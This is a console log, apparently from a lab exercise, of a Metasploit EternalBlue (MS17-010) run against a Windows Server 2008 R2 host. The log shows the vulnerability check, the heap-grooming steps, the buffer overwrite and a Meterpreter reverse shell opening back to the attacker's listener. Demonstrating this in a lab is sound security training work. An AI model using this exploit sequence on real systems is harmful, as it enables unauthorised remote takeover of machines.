 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 -> 10.0.2.4:49645) at 2024-11-03 17:03:03 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >